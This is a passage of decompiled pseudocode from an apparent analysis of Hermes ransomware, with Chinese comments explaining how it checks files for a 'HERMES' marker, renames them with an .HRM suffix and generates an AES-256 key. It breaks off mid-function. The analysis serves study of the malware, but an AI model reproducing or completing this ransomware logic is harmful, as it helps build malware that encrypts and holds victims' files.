 v48 = v6 - 0x122;
if ( pfn_SetFilePointerEx(v4, v6 - 0x122, v49, 0, 0) == -1 )// 文件末尾前0x122偏移
return 3;
v60[1] = 0;
if ( !pfn_ReadFile(v4, &v35, 0x19, &v60[1], 0) )// 读取0x19字节
return 4;
v15 = 0;
do
{
if ( *((_BYTE *)&v35 + v15) == 'H'
&& *((_BYTE *)&v35 + v15 + 1) == 'E'
&& *((_BYTE *)&v35 + v15 + 2) == 'R'
&& *((_BYTE *)&v35 + v15 + 3) == 'M'
&& *(&v36 + v15) == 'E'
&& v37[v15] == 'S' ) // 扫描读取内存-判断加密文件标记HERMES
{
pfn_CloseHandle(v4);
v56 = 'H';
v57 = 'R';
v58 = 'M';
if ( !strstr(a1, (int)&v56) )
{
v16 = (char *)pfn_VirtualAlloc(0, 10000, 4096, 4);
v17 = v16;
if ( v16 )
{
*(_DWORD *)v16 = 0;
strcpy(v16, a1);
strcpy(v17, a1);
strcat((int)v17, (int)&v56);
pfn_MoveFileExW(a1, v17, 8); // 修改为HRM后缀
pfn_VirtualFree(v17, 0, 0x8000);
}
}
return 5;
}
++v15;
}
while ( v15 < 0x14 );
if ( pfn_SetFilePointer(v4, 0, 0, 0) == -1 )
return 6;
}
if ( !pfn_CryptGenKey(a2, 0x6610, 1, &v61) ) // AES256
{
v28 = 7;
LABEL_83: